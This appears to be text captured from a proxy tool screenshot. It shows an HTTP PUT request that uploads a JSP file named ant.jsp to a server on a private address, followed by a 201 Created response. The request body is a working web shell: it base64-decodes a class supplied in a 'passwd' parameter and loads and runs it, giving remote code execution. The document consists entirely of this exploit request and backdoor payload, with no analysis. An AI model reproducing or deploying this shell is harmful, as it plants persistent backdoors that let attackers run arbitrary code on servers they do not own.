 Request
Raw Params Headers Hex XML
PUT /ant.jsp/ HTTP/1.1
Host: 192.168.100.10:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language: en
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 956

<%!
    class U extends ClassLoader {
        U(ClassLoader c) {
            super(c);
        }
        public Class g(byte[] b) {
            return super.defineClass(b, 0, b.length);
        }
    }

    public byte[] base64Decode(String str) throws Exception {
        try {
            Class clazz = Class.forName("sun.misc.BASE64Decoder");
            return (byte[]) clazz.getMethod("decodeBuffer",
String.class).invoke(clazz.newInstance(), str);
        } catch (Exception e) {
            Class clazz = Class.forName("java.util.Base64");
            Object decoder = clazz.getMethod("getDecoder").invoke(null);
            return (byte[]) decoder.getClass().getMethod("decode",
String.class).invoke(decoder, str);
        }
    }
%>
<%
    String cls = request.getParameter("passwd");
    if (cls != null) {
        new
U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equ
als(pageContext);
    }
%>
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Wed, 17 May 2023 01:13:03 GMT
Connection: close